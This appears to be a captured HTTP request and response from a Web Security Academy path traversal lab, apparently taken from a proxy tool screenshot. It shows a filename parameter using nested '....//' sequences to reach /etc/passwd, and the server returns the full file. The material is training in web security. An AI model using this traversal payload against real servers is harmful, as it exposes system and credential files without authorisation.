 Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0aff0031032619de85ec77bc00de00f4.web-security-academy.net
3 Cookie: session=jvb7Ff8ezDQwkuaH6idfHgeMZ3PsWBSi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aff0031032619de85ec77bc00de00f4.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47